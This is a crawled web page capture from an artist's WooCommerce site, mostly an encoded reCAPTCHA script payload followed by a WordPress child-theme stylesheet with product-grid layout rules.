q/DpMKGJcKLGXd+WcKQCQ82XXLCs8K3w6IGwoLDqBzDm8KKVcK6w78nGcKFw6LCqsOFdgjDmFrCnsKZY8OXw4nCmgbCug4bAcOAL8OMwrLDgwXDt8K6wq/Cm8KNwqAoCD/[base64]/[base64]/DlMOGwoV3a211wqXCgjvCjsOaKMOzX8O/wp/CjghYLw1gbTjCiEHDvjXDqEnDp1EVYQAZS8KDIx/CnXzDjU/Ds8KXw5XDiMKnNcOhwpQTIMObacOYw47Cj3bCuk9KGsKww6YBBlxnekw0ZMOLbGLDjcOPw7knwod1wr5+e3PDiR3DksOhw7jCsgVMw4PDkAF9w4/DnkfClDAqbGTDjMKMwrHDr8OlwqMjw7fDnz/DlMO/[base64]/PMKFd3XDucOUw4HDrhVsSjc8w4AtTcK3w73CoMOFdHBgwpJNIsO/[base64]/DiMOwUcKxcksjw7rCsXdlwqE0XcKRW2jCpcKYwrfCmsOAw6DDnsOUaMK/[base64]/[base64]/Ci8KHwozDjlYROWnDqMOIw67DpcO/wqrDqAhMwppVw5PDk2LCjcO5UcKRwoTChcKuRMOtT18MEcORwrzDiA/CjMOhbMKKw4tXw5gUwqXDgMO1w7PDlWTCn8K4aMKAwrvDpMORbcKfw7sww5MWw7BMCcKqwodswqkDdXDCi3rDvsOCfcOPw5bDsGLClyR/S1bDj8OqwqvDocO9w5HCscO/wp7DsBHDm0kzwqBRw4/[base64]/Cuy8Be0V/w6ITwo3CocK1w6ksL8O4w4jCtQ/CryvDiX3Cu8KKwoBGw7jDisOYScOjRcKZwrwPwrElKDnDhcOVwp/[base64]/DicO5XMKjZBDCvmlOwprCocKow6tZJgJ2wp/DhMOYcR5+wpnDp8K9XcOVw4zDqFNCeFvCncObXsKIw63Dh3vCk8OzwpvCh8OWSV9+TcKPwpEqwp3DhsKtwqTChwDDocKuwrwbesOGwrNUNcK1wrB+CcKBG8KZw7VfLsK/FMOSwoXDgHo+w4x5woMuwrFdKcO4w7JnwroUw6dhwp/[base64]/DiA/CiMKFw49BwrXDogrCrcOzK8OFNyMJXcOXbcKmbjnCqGzCtXNSVsOdw6TDnsKTw4nDgRfCp8Kmw6DCoEPDqiBBw7F0w5kbwpI3w4DCuMKswpXDjcOZwrt/YhcXdmbDo8Kxw7cSasKqE1YZw5Zmw4rDoMK3w5Msw7sHw6rCgMOjw57DnMOXw609eWLDomPDqwRpw7QVw6pDw4vDgWY/[base64]/w53Dg0rDscK0bgDDlMKLXnDDmMO8HAXCoRvDj2EAT8KSw7kGw43DjCDDqcKTwqrDv8OWScOaw6hKwqvDtcOUwoBTw7bCt8KeSMOHw5czXsOjeF1Xw7zCm8KlwoQtHCTDv0DCsR85ejxJw7nClcO/[base64]/IcKPelHDqh5Sw6/Cu8ObB8KIwqfCkmvCoMOpEhDDgi/DocKpOcO4cMOfwqjDicKhKcOHwqnCp8KLwp7Ci0DDsMK3UGl/ERTCnUYkwpNEwoYaw7HCkkNXB8KFdcOaDcOTwrc5SsOdwrnCp8KaMBnDrcKRw7kWN8K/TklAw5BhAsOcFyscTl8Hw4oJfhNJY8OIUMOIacO9woLDs8Oxwqd9w44rKsO0wq1mFl0SwobCinAbG8KpeW0VwprDm8OZw70hw7TCrMKqOMOYw5TDuQ7Co8OgKsKJw53DmULDsSXCnsOCwpcdwrTCl07DrcKWDcOmQzrCksOFWcK6M8OFw5gPw61Jw6AGekHCpk/ChDHCk8OzFVhGCSfCrVIhwrE8QhzCpcKdQiEaKcKew4VBw5fCuWfDmMKJw7F1w7fDgsORwpRsE8O/wrdiw4zDm8OIaVLCvx/[base64]/Dr2sVJMOrecK4wpUGbnTDv8KLOcKMwofCsjQXw5TDhsKZeDJmwrR+TcOsw70Mw5DDkgjDklvDo3zDqSo/[base64]/[base64]/Dn8OidcK1Okh+DUvDiw7DhcK/CmQBZjYLOXTCq2hsfkxXw5LCtMKAI8OOLCA/w5nDriDDswvCocOCw4vCnwErbsK3wpgKVsKIXg7CgknCocKCwqVfwrfDg1/Cn8KFGWcAw7vDncOGYcOIG8O4wr/DtE7Ctl00UkDCg8O6wrTDosO1A3fDksOtwpbCqkYBWGjCscO6QcKwPDfDusO4H8OTFnvDisOPLcKQeUnDr8KlNcO7w5g9w65EwpLCssOsF8KWw7oKw7FWWmHCtcOVbsKvwqLClsO9woAnw6/CkcO9dmYIw4DDnsOywoMOw4zCvsK1wphAwrDCpFLDhFVUKiFtw5k0wpvCu1PDnB/DmlwSSWUfP8O3PMOnw7bCginDlFXCi8OWVHcZX8ObdC45w5Y3WTRawq0zwo3CqcKEw4jDsMOaUgpTw5LCicOnwrdmDsKXFQ3CgsO/[base64]/wpwDP8OOcAZVZl5CwpxjwonCucOqw7nDtwInw5TCqMOSw6jCnx4NeAFpwrbDq299woonN8K4QcOCbBBRw57Di8OadjdyfBrChcOuWijCksO1dhVKWgcgw7FdKR/[base64]/w4jCjsKfD8O0B2/CmAvDl8KywqjDuEY2fG0Rw6kMwrsgw7PCvlbCvcK9wpfDnyY1AB0zwqgEDzoUVRrCpcO4FsKcOE1LPjbDn8KCO1/DusKReWDDo8OeJMOvwo4vwqcdXj7CisK3wpDCnMOlw6bDu8Otw4zCn8OBwoDCgsKVS8OJcVPDv2zClsKQTMOiwq8jcihTJAvDsVIkakzDkDh/w5VlQRJrccKLw5vDp8KjwoPCvWPCtXTCkl0jHsOxYsOtwpxSGTzCtBd8wptRwpLCkmRMwo/CkXPDoTg7GirDoxzCjB1aw6NyPsKVLcORKEHDmMKUwobCmcKqw7rDlsOWKMOoRsKdwr09wovDq8KSw5FAwoDDp8OKACTChko5w5DDglPCuVfCr8O3wqQewpvClFLCuD1WNcOOw7/CtsOQPDDDjcOBwqc/wovCkxvCv8KHasO3wqfCgcO/wrEQQcOTecOawqTDhgDCicKhwpLDpArCgi8yL8OOf8K+YcKsw74awqfCpjcfFsKyw6/ChVc6ScOjwovDo8KDCcKdw4XChsOFw5NoOEhWwporP8K0w4DDmT4zwrPCjGbCshzDm8Knw4MfWcKHwp5TCyVEw4DDskphSTYsUMKSD8O/flfDlGTCnCh4DhBXw6/ClChKNsKPMsK2NlbDnA1FDMKrwrARbMK+w6B6Y8KxwqnDk08OXAw3HyAbFMKMw7LDq8K3RsKywotLw4DCo2TCmiZKw6LCj3nClcKQwoUewqvDn1bCuFB4wqA+w67DkjEtwpoWw67CpFHClQsFNiRyFyN6wobDnMOEDsKGfzgJdsO5wo/Cp8O+w4nCqcO6wogfeRfDrj4Yw70+RsOFwpTDjkzDgcKiw54Ow5XClMKhUgXDv8KHw6HDvkEECGXCrMOHwrd+QkFZa8Oew6rCqcOMGl0DwrHCrcOJw67CuMK3wqoMBcOpSMKpw4Eew5DDkGFtYTx1B8OLWn7CvcO3bmVuw4/[base64]/ClcOTw6jDuyEYYcODSMK0E3bDgyfDpsOWwrl9Y8Ouw7JgYMO2w6JpwphxIsKWBUXDkW7CjsK5MgRKw4otFQjDhjAuwr3DjsOEbcKdH8OBKMKewpHCn8KJwrEGwoZTTV/DvFAnEVVUw649d8O7wrZVwrbDjh4xH8O/B31fbsOXwq3DkgBBw454DQ/CsiHCuyfDs3DDksKAK8Kwwr4JTmJXw5gnw68mwqo4UFfCocKCWBPDlmN2FsK0w4/CgxVjEEnDuS7CoMKcwogkw5cKEW4ge8OCw4UWwqZSw4AtR0EhF8Oww6FOw6/DnMOmI8ONW3VPcsO6Y0pzLSvDjsOPZMOAHsOoa8K5w4TClcOaw4w1w7k9w5DCo0Zmd2pSwpbDiMKhwp5Cw581T1wCw4HDt0vDnMOCe17CrMOew4LCnTTCn1DDm8K+KMO5XsOXGcK3wphLwrAJH2zCpMKAcMOuMXdxY8Ksf8Kww4TCmMKww4Zrfz/[base64]/Dk8ObWxAhO8O2wqUdOl/[base64]/DlMOiNT1/VMK5bcKVw7Abw6bDkMO2w7t8PgQxAwRyM8OoZ8K2H8OjKwLDnXTDjnLCvXN6BSk5wrYjKVjCsmsqAsKzw7YzWMKkw4ZywpYwwoTCicKbwo/CliLDo3HDrGtXw7AvwqLDgcKxwojCjDEpw77DtErCscObw55kw6LDpkTCj0EXdTdfZhHDh8KdwqdxwprDlRPDosOgwrADw5HDssKjPcOdB8OmEybCoQYsw4/Cg8OywpDDmcOUAsOxAA86wqd3IUzClMOdw644w5LDtlrDsm/[base64]/Dk3psZEHCqMOxEBBpwpHDocK+wpUYS8OyNWJdG8K9JcO8woHCrMKKAsKGwqvDuMKqK8KkZ8OzTQ9xw7MITQIAT8OiJkdXWljCqsO9w5hfd2ZXG8K0w4jCrQItCgR2KcK3w6/Cg8OPwo/DtMKvD8Oww6nDr8KQWlbCi8Oew6jCvcKCwo5MU8O6wp/CnE3DoTrCvMO4w57DmVPDh2gxG2Q5w7ReAcK8JsKgw6FDw6MRwo3Cj8KHw4Alw5XCj1ojw6dIW8KAL2jDhwYKwrtEwoBJEEbDmiEQwpU8dMOmwooBMsO/wq8cw75OasK7Xm0/HsKeGMK/YUY1w55xTFPDpsO8EcKaw6TCqAHDnGPCrsOKw43CmVNudcO/[base64]/CqcOcwp3DvHkTw7wfLybDkDtkwp7Dn8OUAhfDgcOgZAXCojLCksO2wqfCm8KMwpXCosKaUjLDm8KoGjJwOMKnwqTDgGMNQnYVN8KLG8Kac37ClWLDosOReQPCgcKtKMOaXsK5wqEmLMO+ZMONORRYLMKiwoxkTEDDv8OfWMOmPcO5WU/DpcKLw4LClcOQbyXDhRVew44uw67DnMKew7dRwrtBw5rCjcO1wposw6U8w7oOw6/CgsKjworDgwnClcOELyHDu3/[base64]/ChcOIccKgwoDCgMKOwonCnMO9wq4nw5ZTwrjCtwUURBkqEsOMwqcVwo8cwqElwr/DqcKEK8KHPMKTfV10DSwewrAHLcKGJMO9eMO0w7M6w5sMw5PCvBFxXsOiw5jDl8O4wqQNwpPCi2zDpMO2asKdCHEYc0LCtsOAworDicOfw5jCpHzDnjMjwp8rScKnwq/[base64]/An7CoMKZw6zCrcKEwoRLMsK6eyfClMKlwrvCtnZyHcK2LhLDgFPCl8ORHlwQw5t4E8ORwovCqCJvS1o2wo/CjCnDksKVw5nCnwPCn8OjIgrCt18Uw44Hw6nCkWTCtcOVwqzCsMOPWGw2UMOufn5qwpHDssOaYT8Lw6gUwr7CgcKHYwktAsKVw6dFIcOcNTd3wp/DkMOFwrpFd8OPW8Kawoo9w7spYMOcw6Ugw6LCk8O9Gk7CicKgw4Y5wrZKw6HCm8KUGnlUG8OiI8KoInvDuSLDocK5wq1bwr5rwoXCh3MkakXCnsKqwqXDo8KIw6bCoQYLGUAjw6cCw4TChml/JWzCqULDncOSw7LDkDXCrsOnCWbCicKCRBXDqsOyw4kbfsKLw77ChBPDucOUGsK1UMOXwrbDnk/Cl8KsQMOuw7LDklVgw49RLcOJwpXDkVwuwp87wpbCuUrDsxJQw4DCjTTDogEOCcK1Og/CrCt5OMOaT3Y8DcKbFsKCaijCjgPClMO1bGpjw51ZwpQIH8KTw4nCpMK6S3rDkMO5w4Eqw4oBwoVTShLCpcOZwqFHwp3Dpy/Cpx/[base64]/ChMObwoZFw7zDtcO7UcOxS0haw5F8MVZrwpBrwqHCiwTDiSXCuMKdwr7Dj8KrdyjDmcKTUnhqw73CpCAuwo8+WTZ9w4nDgsOBw6HDkMK6IMKZwrHChcOcZ8OrTsO1RcOfwqgkVMOrLcONNsOxHFHCrHfCjmDCm8OWJjrCvcK/YXPDqsOWEMKRZ8KlAsK+wrLDiirDusOCwroLDsKKL8OFBW4JfcKiw7XDssKnw7I7woXDrh/CusOoOg/DtcK5ZlFAwoXDmsKgwoYwwoLCuh7CgsOJw71kwrDCssK+H8KXw4szWlwRB13CmMKoPcKmwq/CpTLDocK5wqfCocKXwpHDkScGBjjCnirDomlCJjBAwooDT8KBRktlwoDClTnDhAjDmMKDKMOtwrRhb8O3wrXCkl7DvQJRw77ChMK/WHFWwrfDt0sxXMKyOyvDicOhAMKTwrY9wrFXwp8/[base64]/DtsO+T8KVw6tFFwjCgRHDr8O+wozDkHI+wrpzDcKUwrzDi8KpeMOJw492w7zCsV81K3IPGm0+PV7Cm8OZwrFeTzHDlMOjCyrCgUVZwrbDnMKgwoTDkMKyQEAmJAt/[base64]/[base64]/CmV54wrTDpR8TARvCiiwSwpo9w5HDqx1Nwq0ucC3CrsKiw4LCnFDDlMOdwp5CT8KxQMKUaR8HwozDoTHCgcOhSiJmfjI5QhHChyAES1Mrw6MzCkM0X8OSwrgwwo/Cm8Oaw5/DqcOLDwhvwo/CgMOxN1khw7rDokRTVsKGGj5GXzLDq8O0w7/CjMODbMOZKl8Awr5FTjDCmsOsC0PCicKnFcK+KTPClsOxLE4kYcOKPVvCncOROcKJwr7CvH9bw4vCkRk8H8OCYcO4RQNwwrnDiTgAw7wkPUtuICZRHcKANhkxw7oZw5/ClyEQcxTCuTTCrcKrWVdVw5U1wowhAsOPJxNlw6XCi8OHw4UQw67CiWTDsMOWMxwaVjUVw7U+WsOmw6PDmhkcw6XCpCsqYhbDtsOEw4DDu8OZwpcLwr/[base64]/[base64]/DhXJtUsKmw5nClWhGEMO6HlDCgcKrwqMBw5HCkFM2w5TCtcKhw4TCoMOXJsOEw5vCmm02OcO6wrlSwoc9w7NrK1kaHBEYDsKvw4LDoMO5KMK3wrbCvVMEw4HCr3BIwqxuw55tw6U8VcK+B8OOwrpJMMOqwqlDez1rw78bTUQWw4Y9BsOIwo/DpSjDj8KwwpHCsxPCiALChMK5SMOdXcO1wqYEwqdWIcOTwphUXMKUwqJ1w7PDhmXCoHxrQEbDvSYWW8KywprDtMK+VlfDtHBUwr4Fw48fw4/CmTUicn/CoMOowpQLw6PDmsKJw588Rm5hw5PDocOXwqXCrMK4wowoG8Krw73DqsOwVMO7LcKdOF8VfsOcwpHCjFoww6DDhHALw6F8w5PDhR1GScK9JMKLGcOpUsObw50nOMOcAR/[base64]/CjirDjcK+wqrCqsKRwpluwocANsOeecOJMAsPwotUwp5tISbDosO8CQJ8wpHDiGTCszHCrH7CsxfDosKdw492w7MOw5dHVzTCiU7DljHCpcOrdyYacsOEB1xnfHzDvGE4HC/CknVkDcOrwrMYCicOYTPDuMKTMUt7wqjDkgvDmsKVw5MQBkzDrsOWPC/CpRUcTsKkTzYywp/DlW7DrMKLw61Iw6wxEsO6VVjCjcKpw4FDUV3DpcKqTQfDlMK+c8OFwrTCnjYJwoHCrkZqw7AKFMO3L2zCtU/DkznChMKgE8O+wpYIVMOlNMOrJsO6J8KBZnjCtDsbeMKsY8KrCyR1woTDocOnw5hSP8OPYkXDl8Orw4rCvFoPUsO3wo9Ewo18w43Clnw4PsKxwrZIMMOnwq8Ycx4Rw6jDh8KyTMKNw5zDuMKyHMKjJC3DhsOewqRswpvDt8KlwqXDlMKWRMOJFRo/w50RWsKOesOMZicEwoN1B17DvVZOaFMLworCo8KDwpZHw6/DvcOZUhjCpA7CosKLCcOSw4rCnzPCksOmHMOtOcO2XzZYwronSMK2BsOUdcKfwrDDozPDiMKAw4soDcOyJ07DnmhTwoc1b8O8LwhlZMOJwoBYTRrChVbDimHCgx7CjHZmwqILw5jDkB/DlyItw6svw4PCqxLCpsOhYl/[base64]/[base64]/[base64]/ZsKJw7ZHHnwCwoDDhVRJTDjDvA7CrcOOb0VWw4jCrSbDqmEUw4lXwqvCqsOGwqZIJ8K/[base64]/XsO6Sw8FV1DDg8KAwoXCrcOfwq8Vw6wAFzvDnnfDvE/[base64]/w7zCq2jCr0F9JcK6wpjDgmHDsiYVwrHDocKCPCnCl8O4eMKEAWs7Sm7Di1Njw7w5w6XDqCHDrXV1wrPDk8OxQcKQKMK6w4fDvcKew740JsOHKMOtBHPCsULDrBkoFg/CsMOiwqciWSt0w43DqCwwdQrDh2ZbNMOvXnJ3w5jCrw3CpEMrw4Bawr1cPzvDl8KRIHMOBRVgw6fCoztfwpDCksKSQCbCh8KiwqnDkGvDpD3Ck8KWwpzCqsKRwoMwVsOkwpjCrW/CumHChFTCgwRjwrpFw63DvBfDoDoeLcKfbcKcwrpVwrpDThzDsjRQwoZOL8KXNwBCw6J6w7YKwpRJw47DrsOMwprDkcOfwqwZw6lQw6fCkMKhATnDq8OVO8OLw6hFU8KNCVguw4IHwpnChcO2dhVMwq12w6jCuGAXw7ZeRHB/HMKwWyzClMOaw73DsmLCukI8SlhbD8KmUMKlwqDDvXtGcwfCtsOnCMO0X100Ngt1w4LClEoLCncIw5rDisOdw6FNwoDDlWkDSSUzw6nDkwczwpPDkMOIw6sow64GLlPCtcOuKcKVw70EesOxw59SMHLDl8OPIsK+TMOHVT/CpUHCuFvDsX/CssKLLsKcF8KSPX3DhmPCu1XDrMKdw4nCvsODwqMtfcOuwq1MPhzCs2fCtkTCpG7DhzNqW3/[base64]/KMKcaV5HdsKuwoXDu1jCugsXw4U1wqjDicKlwrIpTsK6w6hPw79SCysLw6FFCVA/wqvDiSHDm8OoFMO4WcOVWGw/dR1zwqnCtsOSwqJEf8OcwrV7w7MLw6TCvsO/KTFJBBrCi8KBw7nCoUzDoMOMRMKtE8O9XgDDssKRSsOxIcKoWSzDmhIoV1/CscOFLcKBw77DncK2HsOHw4oRwrFCwrrDlF14YQ/DhWTCtT94GcO7dsKoaMOTNsK7C8Khwql2w6LDvgDCq8O9XsOmwq3CtUDCr8Ohw50NcngJw4Y3w53CtDPCrDfDtgUvV8OvHsOMw5B8GMK4wrpFZEbDp0trwrTDlgXDu0lDajPDqMOZGsO/HsOxw7kHw54PSMOdKkR4wr/DvcOaw4/CnMKfKUo6HMOrQMKIw7nDncOoC8KyMcKsw5hCIsO2ZMKOAcOtY8KWSMODwoXCqUdNwrx6a8KcWl85EMKVwq/DngLCjw1twqzCqH/CgMKbw5XDiX/DqcOIw5/DqMKQbcKAHSzCusOgFcKfOU1VfmVfSiXCrj9Fw7LCsyrCvi3Cm8KyEcOlaBIhCGDDi8Kpw44FBQDCqsOdwrLDjMKJw68NC8KNwrhmUcKMG8O8RcKpw4/CqMK4LS/DrRhSTAspwpkLesOuQSZRc8OFwpPClMOwwqNzIsOhw6TDizM/[base64]/DizPCslx8P8OQwrTDlj1iImzCmX4BG8K3O8KrBMKfJw7DuxJIwqDCoMO/J2nComRrZcOJJMKVwoNFUC3DpiAXw7LCoRkHwofDoAJESsOkFcK/[base64]/CtS5oczkUNsKXQX/CjMOIJErDvWIWPipJw4AZw5TCsy8JwqoFHyTClwZsw6vDhThNw7DChkvDqXcALMOvwr3DpCAOw6fCq1dkwooYM8K/FsKUV8KJWcKlLcKUfX0ow7xvwrvDhgY/DwchwqbDssKZbDtlw6nDpHJdwrg2w4DDjDbCvCXCignDpMOnbMKDw758wpEKw49FfMOKwqDDp2MGUMKAdnjClBfDh8OsKULCsCkfFmJlc8OUJT8tw5AiwpjDgClUwqHDsMODw6PDnydlEMO8wpPDmsKNwopawqhYBW4sdj/Cqh7CpjTDpXnCgsKVHsK9w43DtCLCoCZdw5MpXcKJN1HCrMKBw7zCkcKUF8KeWi1vwrdnw50/w6Bnw4M3dcKfFCknaBV7UMKNJmbCoMONw49bw6fCqT5kwpx1wqFJwr8NdEZ4Zx03F8KzdBHCvCrDvMOQcSlTwqXDp8Kmw4QfwozCjxM7Thlow5fCkcKYDcKkPsKWw41RTE/DuiLCm2wpw6h0L8K7w63DjcKCJ8KbaHTDhcO6QMOMYMKxA1TCvcOTw6TCqULDlVJjw4wce8Kwwpo4w6nDjsK0EwbDnMK9w4AsakNww7RnVgtiwp5WVcO1w47Ch8OyZhU9JQHDgcKiw7HDim3Cu8ObVMK3dVDDssK/AUHCtxdHOCtgdsK7wrHDi8KnwrPDsixDAsKnOUnCqkILwqdUwrjCkMKwUAp0CcOPY8O3cRDDpzPDuMKsJnlBel42woLDqUzDk1jCnRfDosO7ZMKgDcKkwovCocOpGi5mwonDj8O8GT9Jw77DgMOpwp/DqsOvfMKzRlpVw7wQwqckwqnDnsORwoIHPnbCo8KVw5d7ZzZtwpwjMsKeZQ7CnwZRTXFxw69yWsOwQ8KNw40lw5taVcK3UjVMwoR8worCjMOuWWxdw4fCncKsw7rDnMOTOmrDo343worCihkZO8OMHUw7f0XDhgfCrxhmw7E/OF12wolzTMOEczhqwoTDpiTDosOsw7NDwqLDlcOzw6TCmiodKcKewpzCvcKkb8KkLAjClBDDn2LDo8Ota8Krw79DwoPDrR4PwppVwrvCj0gww4DDi2fDksOVwoHDjMKNMsOleG9zw5/DjyklNsKwwqQXwrx8w6VNFz0nSMKTw5JGJDNOw79kw7fClVEdcsOyezkGGFbCixnDgA1ZwqVRw47DrsOydcOS\x22],null,[\x22conf\x22,null,\x226LfsEZ0iAAAAAEeWigTXWLzNLwuhIYa8yQzr0vyp\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,101],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://fabianperez.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x2204N2SXut3FPpHKczLtdawC6Y/EjlmeL9BjNcsz1QCL0\\u003d\x22,1,0,null,1,1769364849113,0,0,[180,29,83,141,10],null,[78,92],\x22RC-KW9c8doB4WcPsw\x22,null,null,null,null,null,\x220dAFcWeA5Bif_uYAMi6vRAhVlhqwiMQfCcxhEZDNk94UK-pm9skGBgy0ri5cXght3AMXUDIJSVHokzg9VkcvNIYEmcQ_LxHLZXMA\x22,1769447648918]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://fabianperez.com/wp-content/themes/luminate-child/style.css?ver=6.8.3
body_size: 474
content:
/*
Theme Name: Luminate Child
Theme URI: https://demo.agnidesigns.com/luminate/
Author: AgniHD
Author URI: https://agnidesigns.com/
Description: Full Site Editing (FSE) Theme for WooCommerce.
Requires at least: 5.9
Tested up to: 6.0
Requires PHP: 5.6
Version: 1.0.0
template: luminate
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: luminate
Tags: one-column, custom-colors, custom-menu, custom-logo, editor-style, featured-images, full-site-editing, block-patterns, rtl-language-support, sticky-post, threaded-comments

*/



@media (min-width: 782px){
	
}


.products.columns-3 > li, .products.columns-4 > li {
    max-width: calc(100% - 20px);
	text-align: center;
}
@media (min-width: 782px){
    :where(div[data-template="archive-product"], div[data-template="taxonomy-product_cat"], div[data-template="taxonomy-product_tag"]){
		margin-left: 0;
		margin-right: 10%;
	}
	:where(div[data-template="archive-product"], div[data-template="taxonomy-product_cat"], div[data-template="taxonomy-product_tag"]):before{	
		right: -5.5%;
		left: auto;
	}
	
.products.columns-3 > li, .products.columns-4 > li {
		max-width: calc(33.33% - 20px);
}
	.frame{
	background: #F6F5F2;
    padding: 20px;
    aspect-ratio: 2/3;
    display: flex;
    align-items: center;
    justify-content: center;
}
}
/* .product .woocommerce-product-gallery {
	justify-content: center;
}



.woocommerce-product-gallery__wrapper img{
aspect-ratio: auto;
}
 */
	.wc-block-mini-cart__quantity-badge svg{
		display: block;
	}
	.wc-block-mini-cart__button{
		padding: 7px;
	}